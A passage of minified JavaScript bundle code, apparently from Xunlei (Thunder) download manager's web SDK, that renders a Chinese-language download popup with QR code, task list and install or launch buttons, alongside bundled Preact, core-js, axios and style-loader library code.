Object(M.a)(),Object(i.b)("div",d({"class":l.a.xl_pan_comfirm_wrapper},{children:[Object(i.a)("div",{"class":l.a.xl_pan_comfirm_shadow}),Object(i.b)("div",d({"class":l.a.xl_pan_comfirm},{children:[Object(i.a)("p",d({"class":l.a.title},{children:"\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7"})),Object(i.b)("div",d({"class":l.a.desc},{children:[Object(i.b)("p",{children:[Object(i.a)("span",{children:"1"}),"\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248"]}),Object(i.b)("p",{children:[Object(i.a)("span",{children:"2"}),"\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d"]})]})),Object(i.a)("div",d({"class":l.a["content-wrap"]},{children:Object(i.b)("div",d({"class":l.a.content},{children:[Object(i.a)("img",{src:o.a,"class":l.a.icon}),Object(i.a)("p",{children:t})]}))})),Object(i.a)("div",d({"class":l.a.save,onClick:function(){null==n||n()}},{children:"\u5b58\u5165\u4e91\u76d8"})),Object(i.a)("img",{src:a.a,"class":l.a.closeBtn,onClick:function(){null==r||r(),s.a.clearFCAndData()}})]}))]}))}},function(e,t,n){"use strict";var i=n(0),r=n(5),o=n(1),u=n(15),a=n(3),c=n(29),l=n.n(c),s=n(25),M=n(35),d=n.n(M),p=n(4),g=n.n(p),h=n(6),f=n(9),N=n(2);function I(e,t){for(var n in t)e[n]=t[n];return e}function j(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function D(e,t){var n=t(),i=Object(r.k)({t:{__:n,u:t}}),o=i[0].t,u=i[1];return Object(r.g)(function(){o.__=n,o.u=t,y(o)&&u({t:o})},[e,n,t]),Object(r.d)(function(){return y(o)&&u({t:o}),e(function(){y(o)&&u({t:o})})},[e]),n}function y(e){var t,n,i=e.u,r=e.__;try{var o=i();return!((t=r)===(n=o)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}function x(e){e()}function m(e){return e}function T(){return[!1,x]}var A=r.g;function b(e,t){this.props=e,this.context=t}(b.prototype=new N.a).isPureReactComponent=!0,b.prototype.shouldComponentUpdate=function(e,t){return j(this.props,e)||j(this.state,t)};var _=N.h.__b;N.h.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),_&&_(e)};"undefined"!=typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.forward_ref");var z=function(e,t){return null==e?null:Object(N.j)(Object(N.j)(e).map(t))},v=(N.j,N.h.__e);N.h.__e=function(e,t,n,i){if(e.then)for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);v(e,t,n,i)};var w=N.h.unmount;function E(){this.__u=0,this.o=null,this.__b=null}function O(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function C(){this.i=null,this.l=null}N.h.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),w&&w(e)},(E.prototype=new N.a).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=O(i.__v),o=!1,u=function(){o||(o=!0,n.__R=null,r?r(a):a())};n.__R=u;var a=function(){if(!--i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=function t(e,n,i){return e&&i&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return t(e,n,i)}),e.__c&&e.__c.__P===n&&(e.__e&&i.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=i)),e}(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(u,u)},E.prototype.componentWillUnmount=function(){this.o=[]},E.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,i){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=I({},t)).__c&&(t.__c.__P===i&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,i)})),t}(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&Object(N.e)(N.b,null,e.fallback);return r&&(r.__u&=-33),[Object(N.e)(N.b,null,t.__a?null:e.children),r]};var L=function(e,t,n){if(++n[1]===n[0]&&e.l["delete"](t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};(C.prototype=new N.a).__a=function(e){var t=this,n=O(t.__v),i=t.l.get(e);return i[0]++,function(r){var o=function(){t.props.revealOrder?(i.push(r),L(t,e,i)):r()};n?n(o):o()}},C.prototype.render=function(e){this.i=null,this.l=new Map;var t=Object(N.j)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},C.prototype.componentDidUpdate=C.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,n){L(e,n,t)})};var S="undefined"!=typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.element")||60103,k=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Q=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,U=/[A-Z0-9]/g,Y="undefined"!=typeof document,Z=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};N.a.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(N.a.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var P=N.h.event;function G(){}function B(){return this.cancelBubble}function F(){return this.defaultPrevented}N.h.event=function(e){return P&&(e=P(e)),e.persist=G,e.isPropagationStopped=B,e.isDefaultPrevented=F,e.nativeEvent=e};var W,R={enumerable:!1,configurable:!0,get:function(){return this["class"]}},V=N.h.vnode;N.h.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var o in t){var u=t[o];if(!("value"===o&&"defaultValue"in t&&null==u||Y&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var a=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===u?u="":"translate"===a&&"no"===u?u=!1:"o"===a[0]&&"n"===a[1]?"ondoubleclick"===a?o="ondblclick":"onchange"!==a||"input"!==n&&"textarea"!==n||Z(t.type)?"onfocus"===a?o="onfocusin":"onblur"===a?o="onfocusout":Q.test(o)&&(o=a):a=o="oninput":r&&k.test(o)?o=o.replace(U,"-$&").toLowerCase():null===u&&(u=void 0),"oninput"===a&&i[o=a]&&(o="oninputCapture"),i[o]=u}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=Object(N.j)(t.children).forEach(function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)})),"select"==n&&null!=i.defaultValue&&(i.value=Object(N.j)(t.children).forEach(function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value})),t["class"]&&!t.className?(i["class"]=t["class"],Object.defineProperty(i,"className",R)):(t.className&&!t["class"]||t["class"]&&t.className)&&(i["class"]=i.className=t.className),e.props=i}(e),e.$$typeof=S,V&&V(e)};var X=N.h.__r;N.h.__r=function(e){X&&X(e),W=e.__c};var H=N.h.diffed;N.h.diffed=function(e){H&&H(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),W=null};r.a,r.b,r.c,r.d,r.e,r.f,r.g,r.h,r.i,r.j,r.k;var J;N.b,r.k,r.e,r.i,r.d,r.g,r.j,r.f,r.h,r.a,r.b,r.c,N.e,N.d,N.f,N.b,N.a;function q(){return(q=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var K,$=function(e){return N.e("svg",q({width:12,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),J||(J=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.998 0h5v5h-5V0zm1.25 1.25h2.5v2.5h-2.5v-2.5zM0 .002h5v5H0v-5zm1.25 1.25h2.5v2.5h-2.5v-2.5zm9.373 6.997H8.38V7l-1.386.001v2l1.386-.002.004 1.5-1.386.001-.004 1.5 1.386-.002.004-1.5h2.243l-.004 1.5h1.373l.004-1.5h-1.373L10.623 9h1.373V7h-1.373v1.25zM5 7H0v5h5V7zM3.75 8.25h-2.5v2.5h2.5v-2.5z",fill:"#898E97"})))};function ee(){return(ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var te,ne=function(e){return N.e("svg",ee({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),K||(K=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.997 3.574a.4.4 0 00-.4-.4h-1.2a.4.4 0 00-.4.4v9.542l-2.02-2.02a.4.4 0 00-.566 0l-.848.85a.4.4 0 000 .565l3.73 3.73a1 1 0 001.414 0l3.73-3.73a.4.4 0 000-.566l-.849-.848a.4.4 0 00-.565 0l-2.026 2.026V3.574zM2.5 19.548V7.27a1 1 0 011-1h3.1c.22 0 .4.179.4.4v1.2a.4.4 0 01-.4.4H4.5v10.278h15V8.27h-2.1a.4.4 0 01-.4-.4v-1.2c0-.221.18-.4.4-.4h3.1a1 1 0 011 1v12.278a1 1 0 01-1 1h-17a1 1 0 01-1-1z",fill:"#565B66"})))};function ie(){return(ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var re,oe=function(e){return N.e("svg",ie({width:20,height:21,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),te||(te=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 4.278A6.222 6.222 0 003.778 10.5.889.889 0 012 10.5a8 8 0 118 8 .889.889 0 010-1.778 6.222 6.222 0 000-12.444z",fill:"#3F85FF"})))};function ue(){return(ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var ae=function(e){return N.e("svg",ue({width:36,height:37,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),re||(re=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.492 22.815l1.157-2.892h2.782v4.43h4.43v-4.43h4.431v6.646h-4.43v2.215h-4.106L20.624 25.8l-2.132-2.985zm1.766 5.97L18 33.214h4.43v-2.621l-2.172-1.81zm6.604 0v4.43h4.43v-4.43h-4.43zm-6.604-11.078h11.034V4.415H20.697l.675 3.04-3.36 5.76 2.246 4.492zm2.173-4.43V8.846h4.43v4.43h-4.43zM16.549 19.923H3.6v13.292h13.292l-.006-8.008-1.461-2.218 1.124-3.066zm-4.15-15.508H3.6v13.292h13.292l-2.572-4.492 1.44-4.32-3.36-4.48zm-4.368 24.37v-4.431h4.43v4.43h-4.43zm0-15.508V8.846h4.43v4.43h-4.43z",fill:"#0C1831",fillOpacity:.15})))},ce=n(30),le=function(){return(le=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t,n=e.fn,c=e.theme,M=e.isGroupTask,p=e.thunderURL,N=e.taskStr,I=e.isBatch;Object(ce.a)();var j="MacBrowser"===Object(o.j)(),D=!j,y=j?"thunder://QUFEdW1teUxpbmsvQ29weS1Gcm9tLUNsaXBib2FyZFpa":"thunderx://QUEtUnVuVGh1bmRlckFuZFF1aXQgLVN0YXJ0U291cmNlOlRodW5kZXJVbmlvbl9Qcm90b2NhbFpaCg==";n=Object(o.b)(n||a.a.originUrl||p)||"\u672a\u77e5\u6587\u4ef6\u540d";var x="need_to_update_on_win"===c,m=a.a.tasks&&a.a.tasks.length||0,T=Object(o.o)(u.a.originUrl)||Object(o.p)(a.a.originUrl),A=Object(o.f)(M,[n,a.a.originUrl]),b=a.a.taskGroupIcon||A,_=a.a.totalSize,z=!M&&a.a.tasks&&a.a.tasks.length>1,v=y,w=Object(r.k)(),E=w[0],O=w[1],C=Object(r.k)(!1),L=C[0],S=C[1],k=Object(r.j)();function Q(){k.current&&clearTimeout(k.current),S(!0)}function U(){k.current=setTimeout(function(){S(!1)},200)}function Y(e){void 0===e&&(e=!1),O(void 0);if(I&&N)try{O("loading"),s.a.createQrcode("js_xl_popup_qrcode",{download:p,thunderOptStr:N,size:110,notShowDefaultOnError:!0,onError:function(){O("fail")},onSuccess:function(){O("success"),h.a.reportSend("pc_qrcode_show",{qr_from:"hover",is_retry:e?1:0})}})}catch(e){}else try{O("loading"),s.a.createQrcode("js_xl_popup_qrcode",{download:p,size:110,onError:function(){O("fail")},onSuccess:function(){O("success"),h.a.reportSend("pc_qrcode_show",{qr_from:"hover",is_retry:e?1:0})}})}catch(e){}}return Object(r.d)(function(){var e;if(D){"need_to_update_on_win"===c?j_xunlei_q("#js_xl_download_btn").attr("clickid","window_pop_update"):j_xunlei_q("#js_xl_download_btn").attr("clickid","windowbtn_install");var t="install";"need_to_update_on_win"===c&&(t="update");var n=null===(e=(a.a.fn?a.a.fn.split("?")[0]:"").split(".").pop())||void 0===e?void 0:e.toLowerCase(),i=j_xunlei_q.inArray(n,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1;h.a.reportSend("page_pop",{clickid:"windowpc",if_qr_code:1,pop_type:t,is_video_file:i?1:0})}Y()},[]),Object(i.a)("div",le({"class":g.a["xl-popup-container"],id:"js_xl_popup_template"},{children:Object(i.b)("div",le({"class":g.a["xl-popup-content"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-header"]},{children:[Object(i.a)("i",{"class":g.a[" xl-popup-header__icon"]}),Object(i.b)("div",le({"class":g.a["xl-popup-header__title"]},{children:["\u5df2\u83b7\u5f97",z?" ".concat(m," \u4e2a"):"","\u4e0b\u8f7d\u94fe\u63a5"]})),Object(i.b)("div",le({"class":g.a["xl-popup-header__qr--wrapper"],onMouseEnter:function(){return Q()},onMouseLeave:function(){return U()}},{children:[Object(i.a)($,{"class":g.a["xl-popup-header__qr"]}),Object(i.a)("span",{children:"\u626b\u7801\u4e0b\u8f7d\u5230\u624b\u673a"}),Object(i.a)("div",le({"class":l()(g.a["xl-popup-header__qrcode--wrapper"],(t={},t[g.a.visible]=L,t)),onMouseEnter:function(){return Q()},onMouseLeave:function(){return U()}},{children:Object(i.b)("div",le({"class":g.a["xl-popup-header-follower-content"]},{children:[Object(i.a)("div",{"class":g.a["xl-popup-header__qrcode"],id:"js_xl_popup_qrcode"}),"loading"===E&&Object(i.b)("div",le({"class":g.a["xl-popup-header__qrcode-loading"]},{children:[Object(i.a)(oe,{}),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-loading__text"]},{children:"\u52a0\u8f7d\u4e2d,\u8bf7\u7a0d\u540e"}))]})),"fail"===E&&Object(i.b)("div",le({"class":g.a["xl-popup-header__qrcode-fail"]},{children:[Object(i.a)(ae,{}),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-fail__text"]},{children:"\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5f02\u5e38"})),Object(i.a)("div",le({"class":g.a["xl-popup-header__qrcode-fail__btn"],onClick:function(){Y(!0)}},{children:"\u5237\u65b0"}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-header__arrow--wrapper"]},{children:Object(i.a)("div",{"class":g.a["xl-popup-header__arrow"]})}))]}))}))]})),Object(i.b)("div",le({"class":g.a["xl-popup-header__hover--hint"]},{children:[Object(i.a)("a",le({href:"https://open.thunderurl.com/#/",target:"_blank",onClick:function(){h.a.reportSend("page_click",{clickid:"window_learn"})}},{children:Object(i.a)("i",{"class":g.a["xl-popup-header__hint--icon"]})})),Object(i.a)("div",le({"class":g.a["xl-popup-header__hint"]},{children:"\u70b9\u51fb\u4e86\u89e3 \u201c\u8fc5\u96f7\u4e0b\u8f7dJS-SDK\u201d"}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-header__hover--close"],id:"js_xl_close_btn_of_not_install",onClick:function(){f.a.clearFCAndData(),h.a.reportSend("page_click",{clickid:"windowclose"})}},{children:Object(i.a)("i",{"class":g.a["xl-popup-header__close"]})}))]})),z?Object(i.a)("div",le({"class":g.a["xl-popup-body-multi"]},{children:Object(i.b)("div",le({"class":g.a["xl-popup-body__list"],id:"js_xl_popup_body_list"},{children:[(a.a.tasks||[]).slice(0,100).map(function(e){var t=e.name||Object(o.b)(e.originUrl)||"\u672a\u77e5\u6587\u4ef6\u540d",n=Object(o.f)(!1,[e.name,e.originUrl]),r=e.size&&Object(o.a)(e.size)||"--",u=t.length,a=Math.min(u,6);return Object(i.b)("div",le({"class":g.a["xl-popup-body__item"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__item--icon"]},{children:Object(i.a)("img",{src:n,alt:""})})),Object(i.b)("div",le({"class":g.a["xl-popup-body__item--content-warp"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__item--content"]},{children:t.slice(0,u-a)})),Object(i.a)("div",le({"class":g.a["xl-popup-body__item--suffix"]},{children:t.slice(-a)}))]})),Object(i.a)("div",le({"class":g.a["xl-popup-body__item--size"]},{children:r})),Object(i.a)("div",{"class":g.a["xl-popup-body__item--finish"]})]}))}),Object(i.a)("div",le({"class":l()(g.a["xl-popup-body__item--more"],m<=100&&g.a.hide)},{children:"\u66f4\u591a\u4e0b\u8f7d\u94fe\u63a5\u8bf7\u524d\u5f80\u8fc5\u96f7\u67e5\u770b"}))]}))})):Object(i.a)("div",le({"class":g.a["xl-popup-body"]},{children:Object(i.b)("div",le({"class":g.a["xl-popup-body__single"]},{children:[Object(i.a)("div",le({"class":g.a["xl-popup-body__icon"]},{children:Object(i.a)("img",{referrerpolicy:"no-referrer",src:b,alt:""})})),Object(i.b)("div",le({"class":g.a["xl-popup-body__content"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-body__name--wrapper"]},{children:[Object(i.a)("span",le({"class":g.a["xl-popup-body__name"]},{children:n})),Object(i.a)("i",{"class":g.a["xl-popup-body__icon--finish"]})]})),Object(i.b)("div",le({"class":g.a["xl-popup-body__info"]},{children:[T||!m?"":Object(i.b)("span",le({"class":g.a["xl-popup-body__info--num"]},{children:["\u5171 ",m," \u4e2a\u6587\u4ef6"]})),Object(i.a)("span",le({"class":l()(!_&&g.a.hide)},{children:Object(o.a)(a.a.totalSize)}))]}))]}))]}))})),Object(i.b)("div",le({"class":g.a["xl-popup-footer"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-footer__client"],id:"js_xl_download_btn",onClick:function(){d()(N),a.a.downloadXl(a.a.pid);var e="windowbtn_install";D&&(e=j_xunlei_q("#js_xl_download_btn").attr("clickid")||"windowbtn_install"),h.a.reportSend("page_click",{clickid:e}),f.a.clearFCAndData()}},{children:[Object(i.a)(ne,{"class":g.a["xl-popup-footer__client__icon"]}),x?"\u5347\u7ea7":"\u5b89\u88c5","\u8fc5\u96f7 \u5f00\u59cb\u4e0b\u8f7d"]})),Object(i.b)("a",le({href:v,id:"js_xl_manual_download_btn","class":g.a["xl-popup-footer__down--wrapper"]},{children:[Object(i.b)("div",le({"class":g.a["xl-popup-footer__down"],onClick:function(){d()(N),h.a.reportSend("page_click",{clickid:"window_pop_downloadnow"})}},{children:[Object(i.a)(ne,{"class":g.a["xl-popup-footer__down__icon"]}),"\u5df2\u6709\u8fc5\u96f7 \u5f00\u59cb\u4e0b\u8f7d"]})),Object(i.a)("div",le({"class":g.a["xl-popup-footer__down__tip"]},{children:"\u5982\u672a\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f7, \u70b9\u51fb\u5c06\u65e0\u6548"}))]}))]}))]}))}))}},function(e,t,n){"use strict";var i=n(56),r=Function.prototype.call;e.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},function(e,t,n){"use strict";var i=n(16),r=n(22),o=function(e){return r(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?o(i[e]):i[e]&&i[e][t]}},function(e,t,n){"use strict";var i=n(110),r=n(16),o=n(45),u=e.exports=r["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.40.0",mode:i?"pure":"global",copyright:"\xa9 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.40.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,n){"use strict";var i=n(16),r=Object.defineProperty;e.exports=function(e,t){try{r(i,e,{value:t,configurable:!0,writable:!0})}catch(n){i[e]=t}return t}},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){"use strict";(function(t){var i=n(14),r=n(140),o=n(77),u={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(c=n(78)),c),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(a(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,u=!n&&"json"===this.responseType;if(u||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(u){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],function(e){l.headers[e]={}}),i.forEach(["post","put","patch"],function(e){l.headers[e]=i.merge(u)}),e.exports=l}).call(this,n(53))},function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",i=e[3];if(!i)return n;if(t&&"function"==typeof btoa){var r=(u=i,a=btoa(unescape(encodeURIComponent(JSON.stringify(u)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(c," */")),o=i.sources.map(function(e){return"/*# sourceURL=".concat(i.sourceRoot||"").concat(e," */")});return[n].concat(o).concat([r]).join("\n")}var u,a,c;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n}).join("")},t.i=function(e,n,i){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(i)for(var o=0;o<this.length;o++){var u=this[o][0];null!=u&&(r[u]=!0)}for(var a=0;a<e.length;a++){var c=[].concat(e[a]);i&&r[c[0]]||(n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n),t.push(c))}},t}},function(e,t,n){var i,r,o={},u=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(e){return document.querySelector(e)},c=function(e){var t={};return function(e){if("function"==typeof e)return e();if(void 0===t[e]){var n=a.call(this,e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}}(),l=null,s=0,M=[],d=n(157);function p(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=o[i.id];if(r){r.refs++;for(var u=0;u<r.parts.length;u++)r.parts[u](i.parts[u]);for(;u<i.parts.length;u++)r.parts.push(j(i.parts[u],t))}else{var a=[];for(u=0;u<i.parts.length;u++)a.push(j(i.parts[u],t));o[i.id]={id:i.id,refs:1,parts:a}}}}function g(e,t){for(var n=[],i={},r=0;r<e.length;r++){var o=e[r],u=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};i[u]?i[u].parts.push(a):n.push(i[u]={id:u,parts:[a]})}return n}function h(e,t){var n=c(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=M[M.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),M.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=c(e.insertInto+" "+e.insertAt.before);n.insertBefore(t,r)}}function f(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=M.indexOf(e);t>=0&&M.splice(t,1)}function N(e){var t=document.createElement("style");return void 0===e.attrs.type&&(e.attrs.type="text/css"),I(t,e.attrs),h(e,t),t}function I(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function j(e,t){var n,i,r,o;if(t.transform&&e.css){if(!(o=t.transform(e.css)))return function(){};e.css=o}if(t.singleton){var u=s++;n=l||(l=N(t)),i=x.bind(null,n,u,!1),r=x.bind(null,n,u,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",I(t,e.attrs),h(e,t),t}(t),i=T.bind(null,n,t),r=function(){f(n),n.href&&URL.revokeObjectURL(n.href)}):(n=N(t),i=m.bind(null,n),r=function(){f(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=u()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=g(e,t);return p(n,t),function(e){for(var i=[],r=0;r<n.length;r++){var u=n[r];(a=o[u.id]).refs--,i.push(a)}e&&p(g(e,t),t);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var c=0;c<a.parts.length;c++)a.parts[c]();delete o[a.id]}}}};var D,y=(D=[],function(e,t){return D[e]=t,D.filter(Boolean).join("\n")});function x(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=y(t,r);else{var o=document.createTextNode(r),u=e.childNodes;u[t]&&e.removeChild(u[t]),u.length?e.insertBefore(o,u[t]):e.appendChild(o)}}function m(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function T(e,t,n){var i=n.css,r=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||o)&&(i=d(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var u=new Blob([i],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(u),a&&URL.revokeObjectURL(a)}},function(e,t,n){var i;e.exports=function(){function e(e){this.mode=n.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,i=this.data.length;t<i;t++){var 